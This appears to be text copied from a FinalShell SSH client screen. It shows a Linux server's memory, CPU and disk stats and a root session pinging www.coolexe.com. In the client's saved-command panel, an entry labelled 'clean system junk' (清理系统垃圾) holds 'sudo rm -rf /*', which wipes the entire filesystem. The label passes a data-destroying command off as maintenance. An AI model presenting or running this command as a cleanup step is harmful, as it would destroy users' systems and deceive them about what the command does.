 FinalShell 3.0.10
IP 复制
运行 19 分
负载 0.07, 0.05, 0.05
CPU 2%
内存 10% 379M/3.8G
交换 0% 0/0
内存 CPU 命令
6.2M 0.7 sshd
0 0.3 migration/2
3.7M 0 systemd
0 0 kthreadd
3K 2K eth0
4K
3K
1K
56ms 本机
62
58.5
55
路径 可用/大小
/dev 1.9G/1.9G
/dev/shm 1.9G/1.9G
/run 1.9G/1.9G
/sys/fs/cgroup 1.9G/1.9G
/ 35.4G/39.2G
/data 8.9G/9.7G
/run/user/0 393M/393M
升级高级版
1 coolexe
[root@coolexe ~]#
[root@coolexe ~]# ping www.coolexe.com -c 10
PING rgcs5vkn.dispatch.spcdntip.com (58.216.107.77) 56(84) bytes of data.
64 bytes from 58.216.107.77 (58.216.107.77): icmp_seq=1 ttl=53 time=38.4 ms
64 bytes from 58.216.107.77 (58.216.107.77): icmp_seq=2 ttl=53 time=38.3 ms
64 bytes from 58.216.107.77 (58.216.107.77): icmp_seq=3 ttl=53 time=38.1 ms
64 bytes from 58.216.107.77 (58.216.107.77): icmp_seq=4 ttl=53 time=38.0 ms
64 bytes from 58.216.107.77 (58.216.107.77): icmp_seq=5 ttl=53 time=38.2 ms
64 bytes from 58.216.107.77 (58.216.107.77): icmp_seq=6 ttl=53 time=38.2 ms
64 bytes from 58.216.107.77 (58.216.107.77): icmp_seq=7 ttl=53 time=38.2 ms
64 bytes from 58.216.107.77 (58.216.107.77): icmp_seq=8 ttl=53 time=38.1 ms
64 bytes from 58.216.107.77 (58.216.107.77): icmp_seq=9 ttl=53 time=38.5 ms
64 bytes from 58.216.107.77 (58.216.107.77): icmp_seq=10 ttl=53 time=37.9 ms
--- rgcs5vkn.dispatch.spcdntip.com ping statistics ---
10 packets transmitted, 10 received, 0% packet loss, time 9012ms
rtt min/avg/max/mdev = 37.984/38.228/38.537/0.203 ms
[root@coolexe ~]#
命令输入 历史 选项
1 文件 2 命令
默认分类
清理系统垃圾
清理系统垃圾 sudo rm -rf /* 编辑
发送到 当前会话 发送
命令编辑器
1
选项 发送到 当前会话 发送